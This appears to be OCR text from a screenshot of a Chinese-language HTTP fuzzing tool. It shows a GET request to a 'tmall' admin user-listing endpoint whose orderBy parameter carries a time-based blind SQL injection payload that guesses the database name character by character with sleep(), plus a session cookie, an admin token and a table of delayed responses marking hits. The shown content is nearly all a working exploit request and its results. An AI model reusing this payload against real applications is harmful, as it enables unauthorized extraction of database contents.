 Request
数据包扫描
美 化
热加载
构造请求
1 GET /tmall/admin/user/0/10?user_name=123&user_gender_array=0&
user_gender_array=1&orderBy=if(ascii(substr((select%20database()),{{int
(1-11)}},1))={{int(35-128)}},sleep(0.1),1)&isDesc=true HTTP/1.1
2 Host ? : 172.21.53.85:8080
3 X-Requested-With: XMLHttpRequest
4 Referer: http://172.21.53.85:8080/tmall/admin
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cookie: JSESSIONID=3B16C09E8A179A970E83C60845A3ED95; username=1209577113;
admin-token=1#2F31733671566670654C7A6C432B6766575978556E4E58456F4554656B56596
479727567522B483048444B544C5A4F5332736C4673556352716E516573486D535366716C7652
4751733336462F746D77657036476C516F4C4937417835327738343​64D74783071516B5079657
A68563557663559705476774732547​36F2F5165454A656B366857734474653154734B672F494A
4A33773D3D
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
9 Accept: */*
10
11
成功[1034]
失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
685 GET 200 2325 2058
704 GET 200 2325 2049
721 GET 200 2325 2003
725 GET 200 2325 2010
733 GET 200 2325 2027
807 GET 200 2325 2026
808 GET 200 2325 2045
816 GET 200 2325 2023
822 GET 200 2325 2027
845 GET 200 2325 2059
892 GET 200 2325 2024